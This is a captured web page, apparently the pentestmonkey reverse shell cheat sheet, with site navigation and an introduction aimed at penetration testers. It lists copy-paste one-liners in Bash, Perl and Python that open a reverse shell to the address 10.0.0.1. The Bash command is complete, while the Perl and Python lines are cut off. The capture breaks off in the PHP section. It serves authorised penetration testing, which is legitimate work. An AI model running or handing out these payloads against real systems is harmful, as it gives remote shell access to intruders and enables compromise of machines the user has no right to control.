 1 2 3 4 5:08
reverse shell cheat sheet Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…